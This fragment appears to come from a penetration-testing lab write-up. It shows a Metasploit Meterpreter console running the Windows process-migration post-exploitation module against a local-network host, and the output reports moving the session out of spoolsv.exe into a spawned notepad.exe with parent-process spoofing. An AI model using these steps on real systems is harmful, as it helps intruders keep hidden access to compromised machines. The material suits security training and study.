 meterpreter > run post/windows/manage/migrate
[*] Running module against YINGGE-PC (192.168.139.146)
[*] Current server process: spoolsv.exe (260)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1752
[+] Successfully migrated into process 1752